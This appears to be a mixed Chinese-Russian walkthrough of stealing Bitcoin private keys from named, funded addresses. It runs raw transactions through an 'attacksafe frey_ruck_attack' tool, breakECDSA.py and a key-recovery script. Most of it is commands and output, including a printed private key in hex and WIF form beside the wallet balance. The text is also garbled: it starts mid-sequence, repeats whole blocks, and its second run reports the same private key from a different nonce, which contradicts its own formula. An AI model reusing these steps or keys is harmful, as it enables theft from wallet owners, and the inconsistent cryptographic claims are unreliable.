cat SecretKey.txt
Deployments ECDSA:
SecretKey = 0xf99718ec8df44d695daa9eedd2b3cbe29d8a14a3fc026baeb279afe47c709de3
RawTX = 0100000001599b576edb0e0bf62082a30ff974d04080bfadb4dd9154f4e8949ea8da4c15182c0000006a4730440220061e5f5c2bc146cd5070cdef9cd2376a0b2fbbdbbda698858a38190d06caf1ff0220649db1b4fbaaba2d0669f7f7635157b273146b064248d04e76c25d41971d99a1012103f3b587144f038f7fd504eaebb2159ad97c0ca33c3cbaf7f3899849a9e2c9074bffffffff010000000000000000046a02585800000000我們看到一個銘文"Deployments ECDSA",表示比特幣區塊鏈交易中存在嚴重漏洞。
SecretKey значение в формате HEX, это и есть наш секретный ключ "K" (NONCE):
K = 0xf99718ec8df44d695daa9eedd2b3cbe29d8a14a3fc026baeb279afe47c709de3
讓我們用Python腳本檢查一下point2gen.py
為此,請安裝ECPy橢圓曲線庫:
pip3 install ECPy
現在讓我們通過指定運行腳本 секретный ключ "K" (NONCE):
python3 point2gen.py 0xf99718ec8df44d695daa9eedd2b3cbe29d8a14a3fc026baeb279afe47c709de3
(0x061e5f5c2bc146cd5070cdef9cd2376a0b2fbbdbbda698858a38190d06caf1ff , 0x92718ef50eb3f5eb155a244e371194fb5086e58f1d174e88cda0a60a2ed899f7)
EC (secp256k1) 檢查具有簽名值的點的坐標R
R = 0x061e5f5c2bc146cd5070cdef9cd2376a0b2fbbdbbda698858a38190d06caf1ff
S = 0x649db1b4fbaaba2d0669f7f7635157b273146b064248d04e76c25d41971d99a1
Z = 0xb8e936d143c8733bb1ede19146f8725fee1d10bfc19e14452a51cef0cb0014d8R = 0x061e5f5c2bc146cd5070cdef9cd2376a0b2fbbdbbda698858a38190d06caf1ff
point2gen = (0x061e5f5c2bc146cd5070cdef9cd2376a0b2fbbdbbda698858a38190d06caf1ff , 0x92718ef50eb3f5eb155a244e371194fb5086e58f1d174e88cda0a60a2ed899f7)
ВСЕ ВЕРНО!
K = 0xf99718ec8df44d695daa9eedd2b3cbe29d8a14a3fc026baeb279afe47c709de3
現在知道了密鑰,我們可以得到比特幣錢包的私鑰:16DCNX182FdnKxsDqNt4k6AMZGb1BHDzgG
讓我們使用Python腳本:calculate.py > > > 獲取私鑰
讓我們打開代碼並添加簽名的所有值K, R, S, Z
def h(n):
return hex(n).replace("0x","")
def extended_gcd(aa, bb):
lastremainder, remainder = abs(aa), abs(bb)
x, lastx, y, lasty = 0, 1, 1, 0
while remainder:
lastremainder, (quotient, remainder) = remainder, divmod(lastremainder, remainder)
x, lastx = lastx - quotient*x, x
y, lasty = lasty - quotient*y, y
return lastremainder, lastx * (-1 if aa < 0 else 1), lasty * (-1 if bb < 0 else 1)
def modinv(a, m):
g, x, y = extended_gcd(a, m)
if g != 1:
raise ValueError
return x % m
N = 0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141
K = 0xf99718ec8df44d695daa9eedd2b3cbe29d8a14a3fc026baeb279afe47c709de3
R = 0x061e5f5c2bc146cd5070cdef9cd2376a0b2fbbdbbda698858a38190d06caf1ff
S = 0x649db1b4fbaaba2d0669f7f7635157b273146b064248d04e76c25d41971d99a1
Z = 0xb8e936d143c8733bb1ede19146f8725fee1d10bfc19e14452a51cef0cb0014d8
print (h((((S * K) - Z) * modinv(R,N)) % N))該腳本將使用以下公式計算私鑰:
Privkey = ((((S * K) - Z) * modinv(R,N)) % N)
讓我們運行腳本:
python3 calculate.py
PrivKey = 4faa01f7409813181fb5ae8d352796b791cd9df4ba0650df7008f5d9d6be8766
讓我們打開bitaddress並檢查:
ADDR: 16DCNX182FdnKxsDqNt4k6AMZGb1BHDzgG
WIF: KytZsDHWSqKo9YuWTxwmM5D4g511TsLubF3pF7WgXfg3MTG1GfKa
HEX: 4faa01f7409813181fb5ae8d352796b791cd9df4ba0650df7008f5d9d6be8766
https://www.blockchain.com/btc/address/16DCNX182FdnKxsDqNt4k6AMZGb1BHDzgG
Приватный ключ найден!

www.blockchain.com/btc/address/16DCNX182FdnKxsDqNt4k6AMZGb1BHDzgGBALANCE: $ 711.37
丟失 BTC 硬幣的潛在威脅在於比特幣區塊鏈交易的嚴重漏洞,因此我們強烈建議大家始終更新軟件並僅使用經過驗證的設備。
通過詳細的密碼分析,我們還在81384edbf408aa501814582663386ae25819c7b14c89d69e36250059f2399128中針對同一比特幣地址發現了一個嚴重漏洞 TXID:
為攻擊準備 RawTX
16DCNX182FdnKxsDqNt4k6AMZGb1BHDzgG
https://btc1.trezor.io/tx/81384edbf408aa501814582663386ae25819c7b14c89d69e36250059f2399128

RawTX = 01000000011c2b74d4b3ccdd96201841bce8931efa4b40c0dcd11ce52bafe3167bc5c7f741120000006b483045022003af10d2cd5db13bacedc903c00a76d93d1e1749fff30d030bdf13ead615e644022100a66c5b518e61b1dd3b9e27068bcd5286d32690023fa69b845972e4b09800ac8a012103f3b587144f038f7fd504eaebb2159ad97c0ca33c3cbaf7f3899849a9e2c9074bffffffff010000000000000000046a02585800000000
現在我們需要從所有易受攻擊的交易中獲取所有的 R、S、Z 值
讓我們使用 breakECDSA.py 腳本
python2 breakECDSA.py 01000000011c2b74d4b3ccdd96201841bce8931efa4b40c0dcd11ce52bafe3167bc5c7f741120000006b483045022003af10d2cd5db13bacedc903c00a76d93d1e1749fff30d030bdf13ead615e644022100a66c5b518e61b1dd3b9e27068bcd5286d32690023fa69b845972e4b09800ac8a012103f3b587144f038f7fd504eaebb2159ad97c0ca33c3cbaf7f3899849a9e2c9074bffffffff010000000000000000046a02585800000000

R = 0x03af10d2cd5db13bacedc903c00a76d93d1e1749fff30d030bdf13ead615e644
S = 0xa66c5b518e61b1dd3b9e27068bcd5286d32690023fa69b845972e4b09800ac8a
Z = 0xb6d536f025718d424e97ea40e0a86eb32f3f7d3673c4d0decb1a71466235d4de要從易受攻擊的 ECDSA 簽名交易中獲取密鑰,讓我們將數據添加RawTX到文本文檔並將其保存為文件RawTX.txt
01000000011c2b74d4b3ccdd96201841bce8931efa4b40c0dcd11ce52bafe3167bc5c7f741120000006b483045022003af10d2cd5db13bacedc903c00a76d93d1e1749fff30d030bdf13ead615e644022100a66c5b518e61b1dd3b9e27068bcd5286d32690023fa69b845972e4b09800ac8a012103f3b587144f038f7fd504eaebb2159ad97c0ca33c3cbaf7f3899849a9e2c9074bffffffff010000000000000000046a02585800000000-tool frey_ruck_attack使用軟件啟動“ATTACKSAFE SOFTWARE”
./attacksafe -tool frey_ruck_attack -open RawTX.txt -save SecretKey.txt
我們發起了這次攻擊-tool frey_ruck_attack並將結果保存到一個文件中SecretKey.txt
現在看到成功的結果,打開文件SecretKey.txt
cat SecretKey.txt
Deployments ECDSA:
SecretKey = 0x80ae47bd5353515bc5c39bad5a9ac124b0be808260bbaf1cda1458a078f0c226
RawTX = 01000000011c2b74d4b3ccdd96201841bce8931efa4b40c0dcd11ce52bafe3167bc5c7f741120000006b483045022003af10d2cd5db13bacedc903c00a76d93d1e1749fff30d030bdf13ead615e644022100a66c5b518e61b1dd3b9e27068bcd5286d32690023fa69b845972e4b09800ac8a012103f3b587144f038f7fd504eaebb2159ad97c0ca33c3cbaf7f3899849a9e2c9074bffffffff010000000000000000046a02585800000000我們看到一個銘文"Deployments ECDSA",表示比特幣區塊鏈交易中存在嚴重漏洞。
SecretKey значение в формате HEX, это и есть наш секретный ключ "K" (NONCE):
K = 0x80ae47bd5353515bc5c39bad5a9ac124b0be808260bbaf1cda1458a078f0c226
讓我們用Python腳本檢查一下point2gen.py
讓我們使用ECPy橢圓曲線庫:
現在讓我們通過指定運行腳本 секретный ключ "K" (NONCE):
python3 point2gen.py 0x80ae47bd5353515bc5c39bad5a9ac124b0be808260bbaf1cda1458a078f0c226
(0x03af10d2cd5db13bacedc903c00a76d93d1e1749fff30d030bdf13ead615e644 , 0xa60ac25dfd96acce7456b5c16c8fcc5330988769558c09d36bf12ce2a9d369fc)
EC (secp256k1) 檢查具有簽名值的點的坐標R
R = 0x03af10d2cd5db13bacedc903c00a76d93d1e1749fff30d030bdf13ead615e644
S = 0xa66c5b518e61b1dd3b9e27068bcd5286d32690023fa69b845972e4b09800ac8a
Z = 0xb6d536f025718d424e97ea40e0a86eb32f3f7d3673c4d0decb1a71466235d4deR = 0x03af10d2cd5db13bacedc903c00a76d93d1e1749fff30d030bdf13ead615e644
point2gen = (0x03af10d2cd5db13bacedc903c00a76d93d1e1749fff30d030bdf13ead615e644 , 0xa60ac25dfd96acce7456b5c16c8fcc5330988769558c09d36bf12ce2a9d369fc)
ВСЕ ВЕРНО!
K = 0x80ae47bd5353515bc5c39bad5a9ac124b0be808260bbaf1cda1458a078f0c226
現在知道了密鑰,我們可以得到比特幣錢包的私鑰:16DCNX182FdnKxsDqNt4k6AMZGb1BHDzgG
讓我們使用 Python腳本: calculate.py > > > 獲取私鑰
讓我們打開代碼並添加簽名的所有值K, R, S, Z
def h(n):
return hex(n).replace("0x","")
def extended_gcd(aa, bb):
lastremainder, remainder = abs(aa), abs(bb)
x, lastx, y, lasty = 0, 1, 1, 0
while remainder:
lastremainder, (quotient, remainder) = remainder, divmod(lastremainder, remainder)
x, lastx = lastx - quotient*x, x
y, lasty = lasty - quotient*y, y
return lastremainder, lastx * (-1 if aa < 0 else 1), lasty * (-1 if bb < 0 else 1)
def modinv(a, m):
g, x, y = extended_gcd(a, m)
if g != 1:
raise ValueError
return x % m
N = 0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141
K = 0x80ae47bd5353515bc5c39bad5a9ac124b0be808260bbaf1cda1458a078f0c226
R = 0x03af10d2cd5db13bacedc903c00a76d93d1e1749fff30d030bdf13ead615e644
S = 0xa66c5b518e61b1dd3b9e27068bcd5286d32690023fa69b845972e4b09800ac8a
Z = 0xb6d536f025718d424e97ea40e0a86eb32f3f7d3673c4d0decb1a71466235d4de
print (h((((S * K) - Z) * modinv(R,N)) % N))該腳本將使用以下公式計算私鑰:
Privkey = ((((S * K) - Z) * modinv(R,N)) % N)
讓我們運行腳本:
python3 calculate.py
PrivKey = 4faa01f7409813181fb5ae8d352796b791cd9df4ba0650df7008f5d9d6be8766
讓我們打開bitaddress並檢查:
ADDR: 16DCNX182FdnKxsDqNt4k6AMZGb1BHDzgG
WIF: KytZsDHWSqKo9YuWTxwmM5D4g511TsLubF3pF7WgXfg3MTG1GfKa
HEX: 4faa01f7409813181fb5ae8d352796b791cd9df4ba0650df7008f5d9d6be8766
Приватный ключ найден!

www.blockchain.com/btc/address/16DCNX182FdnKxsDqNt4k6AMZGb1BHDzgGBALANCE: $ 711.37
№2
通過詳細的密碼分析,我們還發現了比特幣地址中的一個嚴重漏洞:
1HYDQRwXbvVYpmDn6kGJ6kjyewvtyz1CL5
為攻擊準備 RawTX
1HYDQRwXbvVYpmDn6kGJ6kjyewvtyz1CL5

RawTX = 010000000128231a6d229f0dbea21477c631fd38d8c87159dc59b917bb822c4f593b5fba8e040000006a47304402203458a4ca3bd23a0e255b6c6f579019b1ca112d0f0e2fe4b9635423b9fbee204d0220445065a0df0007cb92c64c775019fb04cfdeb7e5820f61d6b31a52af6e2d091301210273376122cb37be518f8f47085978fda04eb7ced923b00d055b581b6fc2b179ffffffffff010000000000000000046a02585900000000
現在我們需要從所有易受攻擊的交易中獲取所有的 R、S、Z 值
讓我們使用 breakECDSA.py 腳本
python2 breakECDSA.py 010000000128231a6d229f0dbea21477c631fd38d8c87159dc59b917bb822c4f593b5fba8e040000006a47304402203458a4ca3bd23a0e255b6c6f579019b1ca112d0f0e2fe4b9635423b9fbee204d0220445065a0df0007cb92c64c775019fb04cfdeb7e5820f61d6b31a52af6e2d091301210273376122cb37be518f8f47085978fda04eb7ced923b00d055b581b6fc2b179ffffffffff010000000000000000046a02585900000000

R = 0x3458a4ca3bd23a0e255b6c6f579019b1ca112d0f0e2fe4b9635423b9fbee204d
S = 0x445065a0df0007cb92c64c775019fb04cfdeb7e5820f61d6b31a52af6e2d0913
Z = 0x8b65d49dde9949e5ea18ae637d7f4f48c7c3b38957892a94a3bab994fec4eee7要從易受攻擊的 ECDSA 簽名交易中獲取密鑰,讓我們將數據添加RawTX到文本文檔並將其保存為文件RawTX.txt
010000000128231a6d229f0dbea21477c631fd38d8c87159dc59b917bb822c4f593b5fba8e040000006a47304402203458a4ca3bd23a0e255b6c6f579019b1ca112d0f0e2fe4b9635423b9fbee204d0220445065a0df0007cb92c64c775019fb04cfdeb7e5820f61d6b31a52af6e2d091301210273376122cb37be518f8f47085978fda04eb7ced923b00d055b581b6fc2b179ffffffffff010000000000000000046a02585900000000-tool frey_ruck_attack使用軟件啟動“ATTACKSAFE SOFTWARE”
./attacksafe -tool frey_ruck_attack -open RawTX.txt -save SecretKey.txt
我們發起了這次攻擊-tool frey_ruck_attack並將結果保存到一個文件中SecretKey.txt
現在看到成功的結果,打開文件SecretKey.txt
cat SecretKey.txt
Deployments ECDSA:
SecretKey = 0xa63d1fe332773809f41bc0d67262088d918a34a71444e30c19424c64b13e6e3c
RawTX = 010000000128231a6d229f0dbea21477c631fd38d8c87159dc59b917bb822c4f593b5fba8e040000006a47304402203458a4ca3bd23a0e255b6c6f579019b1ca112d0f0e2fe4b9635423b9fbee204d0220445065a0df0007cb92c64c775019fb04cfdeb7e5820f61d6b31a52af6e2d091301210273376122cb37be518f8f47085978fda04eb7ced923b00d055b581b6fc2b179ffffffffff010000000000000000046a02585900000000我們看到一個銘文"Deployments ECDSA",表示比特幣區塊鏈交易中存在嚴重漏洞。
SecretKey значение в формате HEX, это и есть наш секретный ключ "K" (NONCE):
K = 0xa63d1fe332773809f41bc0d67262088d918a34a71444e30c19424c64b13e6e3c
讓我們用Python腳本檢查一下point2gen.py
讓我們使用ECPy橢圓曲線庫:
現在讓我們通過指定運行腳本 секретный ключ "K" (NONCE):
python3 point2gen.py 0xa63d1fe332773809f41bc0d67262088d918a34a71444e30c19424c64b13e6e3c
(0x3458a4ca3bd23a0e255b6c6f579019b1ca112d0f0e2fe4b9635423b9fbee204d , 0x8d8650fddf514e1263e18650a0e72c08f20eeb3c34ad0dd13b3792b890d3ca44)
EC (secp256k1) 檢查具有簽名值的點的坐標R
